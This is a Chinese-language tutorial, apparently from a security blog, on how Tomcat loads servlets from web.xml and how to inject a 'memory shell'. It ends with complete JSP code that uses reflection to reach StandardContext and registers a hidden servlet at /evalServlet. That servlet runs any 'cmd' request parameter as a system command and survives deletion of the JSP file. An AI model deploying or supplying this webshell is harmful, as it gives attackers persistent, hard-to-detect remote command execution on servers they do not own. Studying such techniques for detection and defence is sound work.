该分析servlet内存马的注册了,其实注册方式都大差不差,就是通过反射的方式生成web.xml的配置,然后添加到上下文中。
0x01 创建一个servlet
servlet是一个java程序,用于处理客户端(通常是Web浏览器)发起的请求并生成响应,
package Servlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
public class MyServlet extends HttpServlet {
public void init() {
}
public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
String cmd = request.getParameter("cmd");
Runtime.getRuntime().exec(cmd);
}
public void destroy() {
}
}
|
init()进行初始化,destroy()销毁,doGet()方法处理游览器发起的get请求,这里我添加恶意代码用于执行命令。然后再web.xml配置文件中添加路由相关信息。
<servlet>
<servlet-name>MyServlet</servlet-name>
<servlet-class>Servlet.MyServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>MyServlet</servlet-name>
<url-pattern>/MyServlet</url-pattern>
</servlet-mapping>
|
启动服务器,访问配置好的路由,

这就是一个servlet基本的功能,想要动态注册servlet内存马,就要清楚了解servlet的初始化过程。
0x02 读取web.xml
直接将目标定在读取web.xml配置文件的地方,也就是ContextConfig#configureContext方法。这里将断点下在读取servlet的地方进行调试

前几个都是系统默认的servlet,

遍历到我们自定义的servlet,创建一个所对应的wrapper,它是一个用于包装和管理Servlet的容器,一个context可以对应多个wrapper,但是一个wrapper只能封装一个servlet。接着往下调,经过两个没有用的if判断,我们直接跳过

将servlet的名称添加到wrapper中,遍历params的大小为0,跳过循环

这里将servlet的全限名添加进去,

然后将这个wrapper放进context里面,继续往下走

将 web.xml 中定义的 Servlet 映射添加到 Servlet 上下文中,到此我们在web.xml配置里的信息全部读取出来添加到context里了。
0x03 手写servlet马
依照读取web.xml的这几个步骤将servlet的相关信息以代码的方式添加到context中
首先是如何获取到context,之前分析其他内存马也提到jsp页面中存在request隐式对象,可以通过request对象获取到context(也就是StandardContext)request对象定义有getServletContext方法,可以获取到ServletContext,

通过反射获取context字段里的ApplicationContext

而在ApplicationContext里也有context字段,里面正是我们要获取的StandardContext上下文。
ServletContext servletContext = request.getServletContext();
Field ApplicationContextField = servletContext.getClass().getDeclaredField("context");
ApplicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) ApplicationContextField.get(servletContext);
Field StandardContextField = applicationContext.getClass().getDeclaredField("context");
StandardContextField.setAccessible(true);
StandardContext standardContext = (StandardContext) StandardContextField.get(applicationContext);
|
两部反射获取属性得到上下文,剩下的就好弄了,根据上面读取web.xml的步骤添加信息,
实例化一个wrapper,
Wrapper wrapper = standardContext.createWrapper();
|
wrapper中有内置的一个方法获取实例化的servlet,对我们自己定义的servlet类加载
wrapper.setServlet(new evalServlet());
|
然后将servlet的名称以及类名添加到wrapper中
wrapper.setName("evalServlet");
wrapper.setServletClass(evalServlet.class.getName());
|
最后将wrapper添加到上下文中,并且获取到servlet的映射信息,也就是路由
standardContext.addChild(wrapper);
standardContext.addServletMappingDecoded("/evalServlet","evalServlet");
|
最终的servlet内存马如下
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
<title>Title</title>
</head>
<body>
<%!
public class evalServlet extends HttpServlet {
public void init() {
}
public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
String cmd = request.getParameter("cmd");
Runtime.getRuntime().exec(cmd);
}
public void destroy() {
}
}
%>
<%
ServletContext servletContext = (ServletContext) request.getServletContext();
Field ApplicationContextField = servletContext.getClass().getDeclaredField("context");
ApplicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) ApplicationContextField.get(servletContext);
Field StandardContextField = applicationContext.getClass().getDeclaredField("context");
StandardContextField.setAccessible(true);
StandardContext standardContext = (StandardContext) StandardContextField.get(applicationContext);
Wrapper wrapper = standardContext.createWrapper();
wrapper.setName("evalServlet");
wrapper.setServletClass(evalServlet.class.getName());
wrapper.setServlet(new evalServlet());
standardContext.addChild(wrapper);
standardContext.addServletMappingDecoded("/evalServlet","evalServlet");
%>
</body>
</html>
|
重启服务器,演示一下

这样一个servlet内存马就注册成功了,jsp文件删除后仍然可以执行命令。















